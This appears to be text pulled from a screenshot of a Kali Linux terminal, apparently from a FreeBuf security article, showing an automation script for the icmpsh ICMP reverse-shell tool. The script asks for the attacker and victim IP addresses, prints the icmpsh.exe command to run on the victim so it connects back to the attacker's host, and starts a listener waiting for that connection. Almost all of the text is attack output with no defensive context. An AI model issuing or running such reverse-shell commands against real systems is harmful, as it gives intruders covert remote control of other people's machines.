 root@kali2021: /home/h...
Thunar
2
root@kali2021: /home/haixian/icmpshell
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/haixian/icmpshell]
└─# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
[?] What is the Client public IP address?
192.168.1.4
[?] What is the victims public IP address?
192.168.1.2
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.1.4 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
FREEBUF